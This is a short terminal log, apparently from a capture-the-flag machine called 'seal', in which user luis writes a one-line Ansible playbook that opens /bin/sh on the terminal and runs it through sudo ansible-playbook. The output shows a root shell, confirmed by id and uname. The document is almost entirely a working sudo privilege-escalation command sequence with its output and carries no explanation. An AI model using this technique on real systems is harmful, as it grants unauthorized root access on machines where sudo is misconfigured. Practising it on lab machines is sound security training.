 luis@seal:~$ TF=$(mktemp)
luis@seal:~$ echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
luis@seal:~$ sudo /usr/bin/ansible-playbook $TF
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] ***********************************************************************************************************
TASK [Gathering Facts] *****************************************************************************************************
ok: [localhost]
TASK [shell] ***************************************************************************************************************
# id
uid=0(root) gid=0(root) groups=0(root)
# uname -a
Linux seal 5.4.0-80-generic #90-Ubuntu SMP Fri Jul 9 22:49:44 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
#